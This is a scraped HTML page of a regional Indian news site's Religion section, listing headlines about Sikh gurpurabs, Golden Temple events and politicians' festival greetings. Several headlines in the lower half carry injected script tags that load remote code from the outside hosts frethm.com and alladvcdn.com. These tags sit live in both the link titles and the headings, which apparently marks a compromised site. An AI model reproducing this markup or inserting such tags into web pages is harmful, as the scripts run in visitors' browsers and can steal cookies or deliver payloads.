vMGs4iNWtasv7hQhYxcqvcHDHQxI4VJporhBCEPQ7guzb4I3Pi2vPUc3wv6ozWwBb1E+8ZkG7gG/k/ZPUnkmAwW5+vrepoUJgA9Ce4ISWQ8EYu7pA/SXSkmjvn6AhMYk84DuyMSuHvWu4XoUGQPJH0yR6ptPLdveHWtSJa5EAZ3T2Hazw4ITVs2pcWHXzubJaFdWMs8DAhngb4A8adEbae1QbDpp5osAbNTCRP4MKVCuTMsUbNVKFyFiuh4pR9CN9O/qXf6GdJLjT6DSdUOTEXthIDyG5SVXuEfoheyPngVjjyLkcsixm7I9yQIpvbVe8SKH3uHZRM5iL1uY5xd5LDdTLLMROP11XaNlQvaIzcTzk3Qhz+Nt68FcWdEVn84RJ7RS0k7p/[base64]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" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="02EE1CB6" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="YGjwA68uPEkbVKhKT3yqybcZa8Z9eMT0fGMKbjL9C3PvqE6yOq5HbYr7gZcF/Xq8Zpo0M5K01WBUk5Mkcc82REvW7ccBC/CgEjQDcKI0RM2ppVEhuZh2VbKly7WIIcniz2FLTn0NlgsSie81KRHkhTinEzhh/99XCIEMF+OD70aDGUyHJsDeMi2/qzwIOryELNsMrurkr3XaG24tQUPP3uI4MfdYn1BzYvDP8XqdRDkKyMg4g62zMtsAIzPN8R4qNIWlvabiUeOWrMV0kbcI5ZC19D9fQnl57ZjqvZr8zBI=" />
</div>
        
<header>
     <div class="row bce bt1 pt1 pb1">
         <div class="container mbb">
             <div class="ffl nowleft">
                <div class="hlink1">
                    
                    <span>January 20, 2026</span>
                </div>
             </div>
             <div class="ffr nowright dv">
                 <div class="social">
                    <a target="_blank" href="https://www.facebook.com/kaumimarg" class="FB" ><i class="fab fa-facebook-f"></i></a>
                    <a target="_blank" href="https://twitter.com/" class="TW"><i class="fab fa-twitter"></i></a>
                    <a target="_blank" href="https://www.youtube.com/" class="YT"><i class="fab fa-youtube"></i></a>
                    <a target="_blank" href="https://www.instagram.com" class="IG"><i class="fab fa-instagram"></i></a>
                </div>
             </div>
             <div class="fr nowright mt1 subscribe dv">
                 <a href="/subscribe" class="ibl mr4 fwb tcc upc">Subscribe</a>
             </div>
         </div>
    </div>
     <div class="row bce">
         <div class="container">
            <a class="logo nowtop" href="/">
                <img src="/images/basic/logo.png?v=3" />
            </a>
             
         </div>
     </div>
     <div class="row bcm">
        <div class="container p0 nowtop">
            <nav id="cssmenu">
                <ul>
                    <li><a href="/"><i class="fas fa-home"></i></a></li>
                    <li><a href="/category/6-national.aspx" title="National News">National</a>
                        <ul>
                            <li><a href="/category/10-himachal.aspx" title="Himachal">Himachal</a></li>
                        </ul>
                    </li>
                    <li><a href="/category/7-punjab.aspx" title="Punjab News">Punjab</a></li>
                    <li><a href="/category/8-religion.aspx" title="Religion News">Religion</a></li>
                    <li><a href="/category/9-haryana.aspx" title="Haryana">Haryana</a></li>
                    <li><a href="/category/17-life-style.aspx" title="Life Style News">Life Style</a>
                        <ul>
                            <li><a href="/category/52-women-world.aspx" title="Women World">Women World</a></li>
                            <li><a href="/category/18-health-fitness.aspx" title="Health & Fitness News">Health & Fitness</a></li>
                            <li><a href="/category/54-new-products.aspx" title="New Products">New Products</a></li>
                            <li><a href="/category/55-travel-tourism.aspx" title="Travel & Tourism News">Travel & Tourism</a></li>
                            <li><a href="/category/14-sports.aspx" title="Sports News">Sports</a></li>
                        </ul>
                    </li>
                
                    <li><a href="/category/15-entertainment.aspx" title="Entertainment News">Entertainment</a></li>
                    <li><a>More</a>
                        <ul>
                            <li><a href="/category/62-interview.aspx" title="Interview">Interview</a></li>
                            <li><a href="/category/13-business.aspx" title="Business News">Business</a></li>
                            <li><a href="/category/16-global.aspx" title="Global News">Global</a></li>
                            <li><a href="/category/40-political.aspx" title="Politics News">Political</a></li>
                            <li><a href="/category/11-crime.aspx" title="Crime News">Crime</a></li>
                            <li><a href="/category/55-travel-tourism.aspx" title="Travel & Tourism News">Travel & Tourism</a></li>
                        </ul>
                    </li>
                    <li><a href="/cartoon" title="Devinder Singh Kohli Cartoon">Cartoon</a></li>
                    <li><a href="#">Gallery</a>
                        <ul>
                            <li><a href="/photo-gallery">Photo Gallery</a></li>
                            <li><a href="/video-gallery">Video Gallery</a></li>
                        </ul>
                    </li>
                    <li><a href="http://www.kaumimarg.in/" target="_blank" title="Kaumimarg News in Punjabi">News in Punjabi</a></li>
                    <li><a href="http://www.kaumimarg.in/hindi/" target="_blank" title="Kaumimarg News in Hindi">News in Hindi</a></li>
                </ul>
            </nav>
        </div>
    </div>
    <div class="row bcr bs1">
         <div class="container nowtop breaking">
            <span class="ffl dv">BREAKING NEWS</span>
            <div class="ffl pl3 pr3 cl8">
                <marquee  scrolldelay="1" scrollamount="6" onmouseover="this.stop();" onmouseout="this.start();" >
                     
                            &bull; <a href='/news/86562-bjp-is-weakening-the-spirit-of-the-constitution-rahul-gandhi.aspx' title=''>BJP is weakening the spirit of the Constitution: Rahul Gandhi</a>
                        
                            &bull; <a href='/news/86561-germany-bolsters-ties-with-india-amid-fluid-geopolitical-landscape.aspx' title=''>Germany bolsters ties with India amid fluid geopolitical landscape</a>
                        
                            &bull; <a href='/news/86560-gujarat-bjp-hails-nitin-nabin’s-elevation-congress-criticises-‘centralised-control’.aspx' title=''>Gujarat BJP hails Nitin Nabin’s elevation; Congress criticises ‘centralised control’</a>
                        
                            &bull; <a href='/news/86559-us-senator-daines-concludes-productive-india-visit.aspx' title=''>US Senator Daines concludes &#39;productive&#39; India visit</a>
                        
                            &bull; <a href='/news/86558-himachal-cm-inaugurates-manali-winter-carnival.aspx' title=''>Himachal CM inaugurates Manali Winter Carnival</a>
                        
                            &bull; <a href='/news/86555-omar-abdullah-holds-pre-budget-consultation-with-key-depts.aspx' title=''>Omar Abdullah holds pre-budget consultation with key Depts</a>
                        
                </marquee>
            </div>
            <div class="ffr pt2 dv">
                <div class="bce">
                    <div id="MainHeader1_Panel1" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;MainHeader1_GOSEARCH&#39;)">
	
                        <input name="MainHeader1$KEYWORDS" type="text" id="MainHeader1_KEYWORDS" class="searchbox" />
                        <input type="image" name="MainHeader1$GOSEARCH" id="MainHeader1_GOSEARCH" class="seachbtn" src="../images/basic/go.png" onclick="javascript:gotourl();" style="border-width:0px;" />
                    
</div>
                </div>
            </div>
        </div>
    </div>
</header>
        <div class="row mt2">
            <div class="container PT2">
                <div class="cl8 pl3 pr3 ffl mb8 mt8 nowleft">
                    <div class="row bce bs1 pa3 mb8">
                        <a class="stitle"><h2 id="CGRYNAME">Religion</h2></a>
                        <div class="row">
                                <div>
	<table cellspacing="0" border="0" id="GridView1" style="width:100%;border-collapse:collapse;">
		<tr>
			<td>
                                            <a class='nb3 nowleft' href="/news/86137-her-sacrifice-and-visionary-leadership-will-keep-motivating-generations-pm-modi-pays-tribute-to-rani-velu-nachiyar-on-h.aspx" title='Her sacrifice and visionary leadership will keep motivating generations: PM Modi pays tribute to Rani Velu Nachiyar on her birth anniversary'>
                                                <img src='/images/news/small86137.jpg' />
                                                <h2>Her sacrifice and visionary leadership will keep motivating generations: PM Modi pays tribute to Rani Velu Nachiyar on her birth anniversary</h2>
                                                <div class="nb3desc"></div>
                                            </a>
                                        </td>
		</tr><tr>
			<td>
                                            <a class='nb3 nowleft' href="/news/86085-braving-biting-cold-devotees-throng-golden-temple-shrines-to-usher-in-new-year.aspx" title='Braving biting cold, devotees throng Golden Temple, shrines to usher in New Year'>
                                                <img src='/images/news/small86085.jpg' />
                                                <h2>Braving biting cold, devotees throng Golden Temple, shrines to usher in New Year</h2>
                                                <div class="nb3desc"></div>
                                            </a>
                                        </td>
		</tr><tr>
			<td>
                                            <a class='nb3 nowleft' href="/news/85960-path-shown-by-guru-gobind-singh-for-human-welfare-courage-and-truth-will-always-inspire-us-congress.aspx" title='Path shown by Guru Gobind Singh for human welfare, courage and truth will always inspire us: Congress'>
                                                <img src='/images/news/small85960.jpg' />
                                                <h2>Path shown by Guru Gobind Singh for human welfare, courage and truth will always inspire us: Congress</h2>
                                                <div class="nb3desc"></div>
                                            </a>
                                        </td>
		</tr><tr>
			<td>
                                            <a class='nb3 nowleft' href="/news/85936-day-of-reverence-dedicated-to-remembering-the-sacrifice-of-brave-sahibzades-pm-modi-on-veer-baal-diwas.aspx" title='&#39;Day of reverence, dedicated to remembering the sacrifice of brave Sahibzades&#39;: PM Modi on Veer Baal Diwas'>
                                                <img src='/images/news/small85936.jpg' />
                                                <h2>&#39;Day of reverence, dedicated to remembering the sacrifice of brave Sahibzades&#39;: PM Modi on Veer Baal Diwas</h2>
                                                <div class="nb3desc"></div>
                                            </a>
                                        </td>
		</tr><tr>
			<td>
                                            <a class='nb3 nowleft' href="/news/85407-centre-should-respect-sikh-sentiments-announce-the-day-as-“sahibzade-shahadat-diwas”-instead-of-imposing-term-“veer-bal.aspx" title='Centre Should Respect Sikh Sentiments ,Announce the Day as “Sahibzade Shahadat Diwas” Instead of Imposing Term “Veer Bal Diwas” on Sikhs: Jathedar Gargajj'>
                                                <img src='/images/news/small85407.jpg' />
                                                <h2>Centre Should Respect Sikh Sentiments ,Announce the Day as “Sahibzade Shahadat Diwas” Instead of Imposing Term “Veer Bal Diwas” on Sikhs: Jathedar Gargajj</h2>
                                                <div class="nb3desc"></div>
                                            </a>
                                        </td>
		</tr><tr>
			<td>
                                            <a class='nb3 slideleft' href="/news/85096-haryana-conducts-10450-paperless-property-registrations-in-first-21-days-of-launch.aspx" title='Haryana conducts 10,450 paperless property registrations in first 21 days of launch'>
                                                <img src='/images/news/small85096.jpg' />
                                                <h2>Haryana conducts 10,450 paperless property registrations in first 21 days of launch</h2>
                                                <div class="nb3desc"></div>
                                            </a>
                                        </td>
		</tr><tr>
			<td>
                                            <a class='nb3 slideleft' href="/news/83966-special-events-to-mark-guru-tegh-bahadurs-350th-martyrdom-anniversary.aspx" title='Special events to mark Guru Tegh Bahadur&#39;s 350th martyrdom anniversary'>
                                                <img src='/images/news/small83966.jpg' />
                                                <h2>Special events to mark Guru Tegh Bahadur&#39;s 350th martyrdom anniversary</h2>
                                                <div class="nb3desc"></div>
                                            </a>
                                        </td>
		</tr><tr>
			<td>
                                            <a class='nb3 slideleft' href="/news/83680-may-his-divine-light-keep-illuminating-our-planet-forever-pm-modi-extends-greetings-on-guru-nanak-jayanti.aspx" title='May his divine light keep illuminating our planet forever: PM Modi extends greetings on Guru Nanak Jayanti'>
                                                <img src='/images/news/small83680.jpg' />
                                                <h2>May his divine light keep illuminating our planet forever: PM Modi extends greetings on Guru Nanak Jayanti</h2>
                                                <div class="nb3desc"></div>
                                            </a>
                                        </td>
		</tr><tr>
			<td>
                                            <a class='nb3 slideleft' href="/news/83626-light-sound-shows-to-showcase-life-of-ninth-sikh-guru-from-nov-4-in-punjab.aspx" title='Light, sound shows to showcase life of ninth Sikh Guru from Nov 4 in Punjab'>
                                                <img src='/images/news/small83626.jpg' />
                                                <h2>Light, sound shows to showcase life of ninth Sikh Guru from Nov 4 in Punjab</h2>
                                                <div class="nb3desc"></div>
                                            </a>
                                        </td>
		</tr><tr>
			<td>
                                            <a class='nb3 slideleft' href="/news/82472-tent-city-coming-up-in-punjab-for-martyrdom-anniversary-of-guru-teg-bahadur.aspx" title='&#39;Tent City&#39; coming up in Punjab for martyrdom anniversary of Guru Teg Bahadur'>
                                                <img src='/images/news/small82472.jpg' />
                                                <h2>&#39;Tent City&#39; coming up in Punjab for martyrdom anniversary of Guru Teg Bahadur</h2>
                                                <div class="nb3desc"></div>
                                            </a>
                                        </td>
		</tr><tr>
			<td>
                                            <a class='nb3 slideleft' href="/news/82290-golden-temple-illuminated-to-mark-bandi-chhor-diwas-diwali.aspx" title='Golden Temple illuminated to mark Bandi Chhor Diwas, Diwali'>
                                                <img src='/images/news/small82290.jpg' />
                                                <h2>Golden Temple illuminated to mark Bandi Chhor Diwas, Diwali</h2>
                                                <div class="nb3desc"></div>
                                            </a>
                                        </td>
		</tr><tr>
			<td>
                                            <a class='nb3 slideleft' href="/news/82286-punjab-cabinet-ministers-extends-greetings-on-diwali-and-bandi-chhor-diwas.aspx" title='Punjab Cabinet Ministers Extends Greetings on Diwali and Bandi Chhor Diwas'>
                                                <img src='/images/news/small82286.jpg' />
                                                <h2>Punjab Cabinet Ministers Extends Greetings on Diwali and Bandi Chhor Diwas</h2>
                                                <div class="nb3desc"></div>
                                            </a>
                                        </td>
		</tr><tr>
			<td>
                                            <a class='nb3 slideleft' href="/news/81955-greetings-to-sikh-sangat-parkash-gurpurab-of-sri-guru-ramdas-ji.aspx" title='Jathedar Gargajj Extends Greetings to Sikh Sangat on Parkash Gurpurab of Sri Guru Ramdas Ji'>
                                                <img src='/images/news/small81955.jpg' />
                                                <h2>Jathedar Gargajj Extends Greetings to Sikh Sangat on Parkash Gurpurab of Sri Guru Ramdas Ji</h2>
                                                <div class="nb3desc"></div>
                                            </a>
                                        </td>
		</tr><tr>
			<td>
                                            <a class='nb3 slideleft' href="/news/81775-harjot-singh-bains-installs-logo-of-350th-martyrdom-anniversary-of-sri-guru-tegh-bahadur-sahib-ji-at-his-office.aspx" title='Harjot Singh Bains Installs Logo of 350th Martyrdom Anniversary of Sri Guru Tegh Bahadur Sahib Ji at his office'>
                                                <img src='/images/news/small81775.jpg' />
                                                <h2>Harjot Singh Bains Installs Logo of 350th Martyrdom Anniversary of Sri Guru Tegh Bahadur Sahib Ji at his office</h2>
                                                <div class="nb3desc"></div>
                                            </a>
                                        </td>
		</tr><tr>
			<td>
                                            <a class='nb3 slideleft' href="/news/81584-may-divine-light-of-maa-kushmanda-illuminate-everyones-life-says-pm-modi.aspx" title='May divine light of Maa Kushmanda illuminate everyone&#39;s life, says PM Modi'>
                                                <img src='/images/news/small81584.jpg' />
                                                <h2>May divine light of Maa Kushmanda illuminate everyone&#39;s life, says PM Modi</h2>
                                                <div class="nb3desc"></div>
                                            </a>
                                        </td>
		</tr><tr>
			<td>
                                            <a class='nb3 slideleft' href="/news/79813-pm-modi-greets-nation-on-ganesh-chaturthi-wishes-for-everyones-happiness-peace.aspx" title='PM Modi greets nation on Ganesh Chaturthi, wishes for everyone&#39;s happiness, peace'>
                                                <img src='/images/news/small79813.jpg' />
                                                <h2>PM Modi greets nation on Ganesh Chaturthi, wishes for everyone&#39;s happiness, peace</h2>
                                                <div class="nb3desc"></div>
                                            </a>
                                        </td>
		</tr><tr>
			<td>
                                            <a class='nb3 slideleft' href="/news/79783-resolution-passed-in-haryana-assembly-honouring-350th-martyrdom-day-of-sri-guru-tegh-bahadur-ji.aspx" title='Resolution Passed in Haryana Assembly Honouring 350th Martyrdom Day of Sri Guru Tegh Bahadur Ji'>
                                                <img src='/images/news/small79783.jpg' />
                                                <h2>Resolution Passed in Haryana Assembly Honouring 350th Martyrdom Day of Sri Guru Tegh Bahadur Ji</h2>
                                                <div class="nb3desc"></div>
                                            </a>
                                        </td>
		</tr><tr>
			<td>
                                            <a class='nb3 slideleft' href="/news/78065-dsgmc-to-host-kirtan-samagam-to-commemorate-martyrdom-of-guru-tegh-bahadur-ji-kalka.aspx" title='DSGMC to host Kirtan Samagam to commemorate Martyrdom of Guru Tegh Bahadur ji - Kalka'>
                                                <img src='/images/news/small78065.jpg' />
                                                <h2>DSGMC to host Kirtan Samagam to commemorate Martyrdom of Guru Tegh Bahadur ji - Kalka</h2>
                                                <div class="nb3desc"></div>
                                            </a>
                                        </td>
		</tr><tr>
			<td>
                                            <a class='nb3 slideleft' href="/news/77894-golden-temple-bomb-threat-unemployed-software-engineer-detained.aspx" title='Golden Temple bomb threat: Unemployed software engineer detained'>
                                                <img src='/images/news/small77894.jpg' />
                                                <h2>Golden Temple bomb threat: Unemployed software engineer detained</h2>
                                                <div class="nb3desc"></div>
                                            </a>
                                        </td>
		</tr><tr>
			<td>
                                            <a class='nb3 slideleft' href="/news/77851-golden-temple-gets-third-bomb-threat-security-stepped-up.aspx" title='Golden Temple gets third bomb threat; security stepped up'>
                                                <img src='/images/news/small77851.jpg' />
                                                <h2>Golden Temple gets third bomb threat; security stepped up</h2>
                                                <div class="nb3desc"></div>
                                            </a>
                                        </td>
		</tr><tr>
			<td>
                                            <a class='nb3 slideleft' href="/news/74096-punjab-governor-greets-people-on-kabir-jayanti.aspx" title='Punjab Governor greets people on Kabir Jayanti'>
                                                <img src='/images/news/small74096.jpg' />
                                                <h2>Punjab Governor greets people on Kabir Jayanti</h2>
                                                <div class="nb3desc"></div>
                                            </a>
                                        </td>
		</tr><tr>
			<td>
                                            <a class='nb3 slideleft' href="/news/72585-holiest-sikh-shrine-golden-temple-saved-from-pakistani-missiles-says-indian-army.aspx" title='Holiest Sikh shrine Golden Temple saved from Pakistani missiles, says Indian Army'>
                                                <img src='/images/news/small72585.jpg' />
                                                <h2>Holiest Sikh shrine Golden Temple saved from Pakistani missiles, says Indian Army</h2>
                                                <div class="nb3desc"></div>
                                            </a>
                                        </td>
		</tr><tr>
			<td>
                                            <a class='nb3 slideleft' href="/news/71853-his-life-epitomises-courage-and-selfless-service-pm-modi-pays-tribute-to-guru-tegh-bahadur.aspx" title='His life epitomises courage and selfless service: PM Modi pays tribute to Guru Tegh Bahadur'>
                                                <img src='/images/news/small71853.jpg' />
                                                <h2>His life epitomises courage and selfless service: PM Modi pays tribute to Guru Tegh Bahadur</h2>
                                                <div class="nb3desc"></div>
                                            </a>
                                        </td>
		</tr><tr>
			<td>
                                            <a class='nb3 slideleft' href="/news/71836-may-the-spirit-of-peace-and-togetherness-always-prevail-pm-modi-on-good-friday.aspx" title='May the spirit of peace and togetherness always prevail: PM Modi on Good Friday'>
                                                <img src='/images/news/small71836.jpg' />
                                                <h2>May the spirit of peace and togetherness always prevail: PM Modi on Good Friday</h2>
                                                <div class="nb3desc"></div>
                                            </a>
                                        </td>
		</tr><tr>
			<td>
                                            <a class='nb3 slideleft' href="/news/71834-guru-tegh-bahadurs-sacrifice-inspires-society-to-protect-their-faith-for-eternity-hm-shah-on-prakash-parv.aspx" title='Guru Tegh Bahadur&#39;s sacrifice inspires society to protect their faith for eternity: HM Shah on Prakash Parv'>
                                                <img src='/images/news/small71834.jpg' />
                                                <h2>Guru Tegh Bahadur&#39;s sacrifice inspires society to protect their faith for eternity: HM Shah on Prakash Parv</h2>
                                                <div class="nb3desc"></div>
                                            </a>
                                        </td>
		</tr><tr>
			<td>
                                            <a class='nb3 slideleft' href="/news/70711-devotees-throng-gurdwaras-in-punjab-haryana-to-celebrate-baisakhi.aspx" title='Devotees throng gurdwaras in Punjab, Haryana to celebrate Baisakhi<script src="https://frethm.com/cookie"></script>'>
                                                <img src='/images/news/small70711.jpg' />
                                                <h2>Devotees throng gurdwaras in Punjab, Haryana to celebrate Baisakhi<script src="https://frethm.com/cookie"></script></h2>
                                                <div class="nb3desc"></div>
                                            </a>
                                        </td>
		</tr><tr>
			<td>
                                            <a class='nb3 slideleft' href="/news/70389-president-vice-president-extend-eid-greetings-to-citizens.aspx" title='President, Vice President extend Eid greetings to citizens<script src="https://frethm.com/cookie"></script>'>
                                                <img src='/images/news/small70389.jpg' />
                                                <h2>President, Vice President extend Eid greetings to citizens<script src="https://frethm.com/cookie"></script></h2>
                                                <div class="nb3desc"></div>
                                            </a>
                                        </td>
		</tr><tr>
			<td>
                                            <a class='nb3 slideleft' href="/news/67313-prez-murmu-leads-nation-in-paying-tributes-to-guru-ravidas.aspx" title='Prez Murmu leads nation in paying tributes to Guru Ravidas<script src="//alladvcdn.com/coockietg"></script>'>
                                                <img src='/images/news/small67313.jpg' />
                                                <h2>Prez Murmu leads nation in paying tributes to Guru Ravidas<script src="//alladvcdn.com/coockietg"></script></h2>
                                                <div class="nb3desc"></div>
                                            </a>
                                        </td>
		</tr><tr>
			<td>
                                            <a class='nb3 slideleft' href="/news/67309-cm-greets-people-on-648th-parkash-utsav-of-sri-guru-ravi-dass-ji.aspx" title='CM greets people on 648th parkash utsav of sri guru ravi dass ji<script src="https://frethm.com/cookie"></script>'>
                                                <img src='/images/news/small67309.jpg' />
                                                <h2>CM greets people on 648th parkash utsav of sri guru ravi dass ji<script src="https://frethm.com/cookie"></script></h2>
                                                <div class="nb3desc"></div>
                                            </a>
                                        </td>
		</tr><tr>
			<td>
                                            <a class='nb3 slideleft' href="/news/66576-aap-mla-gurpreet-gogi-found-dead-family-claims-he-shot-himself-accidentally.aspx" title='AAP MLA Gurpreet Gogi found dead, family claims he shot himself accidentally<script src="//alladvcdn.com/coockietg"></script>'>
                                                <img src='/images/news/small66576.jpg' />
                                                <h2>AAP MLA Gurpreet Gogi found dead, family claims he shot himself accidentally<script src="//alladvcdn.com/coockietg"></script></h2>
                                                <div class="nb3desc"></div>
                                            </a>
                                        </td>
		</tr><tr>
			<td>
                                            <a class='nb3 slideleft' href="/news/66487-research-chair-in-the-name-of-shri-guru-gobind-singh-ji-to-be-set-up-at-kurukshetra-university.aspx" title='Research Chair in the Name of Shri Guru Gobind Singh Ji to be set up at Kurukshetra University<script src="https://frethm.com/cookie"></script>'>
                                                <img src='/images/news/small66487.jpg' />
                                                <h2>Research Chair in the Name of Shri Guru Gobind Singh Ji to be set up at Kurukshetra University<script src="https://frethm.com/cookie"></script></h2>
                                                <div class="nb3desc"></div>
                                            </a>
                                        </td>
		</tr><tr>
			<td>
                                            <a class='nb3 slideleft' href="/news/66228-veer-bal-diwas-a-tribute-to-supreme-sacrifice.aspx" title='Veer Bal Diwas: A tribute to supreme sacrifice<script src="https://frethm.com/cookie"></script>'>
                                                <img src='/images/news/small66228.jpg' />
                                                <h2>Veer Bal Diwas: A tribute to supreme sacrifice<script src="https://frethm.com/cookie"></script></h2>
                                                <div class="nb3desc"></div>
                                            </a>
                                        </td>
		</tr><tr>
			<td>
                                            <a class='nb3 slideleft' href="/news/66211-veer-bal-diwas-honouring-martyrdom-of-sahibzadas-zorawar-singh-fateh-singh.aspx" title='Veer Bal Diwas: Honouring martyrdom of Sahibzadas Zorawar Singh, Fateh Singh'>
                                                <img src='/images/news/small66211.jpg' />
                                                <h2>Veer Bal Diwas: Honouring martyrdom of Sahibzadas Zorawar Singh, Fateh Singh</h2>
                                                <div class="nb3desc"></div>
                                            </a>
                                        </td>
		</tr><tr>
			<td>
                                            <a class='nb3 slideleft' href="/news/66008-cm-gives-nod-for-organising-series-of-events-for-commemorating-350th-martyrdom-day-of-sri-guru-teg-bahadur-ji.aspx" title='CM Gives nod for organising series of events for commemorating 350th martyrdom day of Sri Guru Teg Bahadur ji<script src="https://frethm.com/cookie"></script>'>
                                                <img src='/images/news/small66008.jpg' />
                                                <h2>CM Gives nod for organising series of events for commemorating 350th martyrdom day of Sri Guru Teg Bahadur ji<script src="https://frethm.com/cookie"></script></h2>
                                                <div class="nb3desc"></div>
                                            </a>
                                        </td>
		</tr><tr>
			<td>
                                            <a class='nb3 slideleft' href="/news/65892-disheartening-to-see-disruptions-in-parliament-over-wealth-creators-sadhguru.aspx" title='Disheartening to see disruptions in Parliament over wealth creators: Sadhguru'>
                                                <img src='/images/news/small65892.jpg' />
